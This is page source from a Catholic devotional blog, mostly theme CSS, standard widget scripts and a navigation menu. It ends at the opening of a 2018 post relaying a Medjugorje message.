.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, 28 September 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjaI1Sj4Zc0S206dvDo72sgaRTpugfOFWNBQ9-5dDl8Yn2HMhg_rCD-nItmmPkUXnAfulonGnjtSYMoMvIGOh4Gxj0yczqFEr71QBbn1rkl3H4TWGVbNwq5s0EwWgnJh536D_ePOWRJYs/s320/471px-Dante_Gabriel_Rossetti_-_The_Girlhood_of_Mary_Virgin.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Mary?max-results=5' rel='tag nofollow'># Mary</a>
<a href='https://www.gotomary.com/search/label/Medjugorje?max-results=5' rel='tag nofollow'># Medjugorje</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Medjugorje Message from Our Lady September 25, 2018
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2018/09/medjugorje-message-from-our-lady_28.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2018/09/medjugorje-message-from-our-lady_28.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-09-28T21:53:00+10:00'>21:53</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1300423601489867770' itemprop='articleBody'>
<meta content='   September 25, 2018 Message to Marija     D ear children! Also nature extends signs of its love to you through the fruits which it gives y...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<b>September 25, 2018 Message to Marija</b></div>
<div style="text-align: left;">
<b><br /></b></div>
</div>
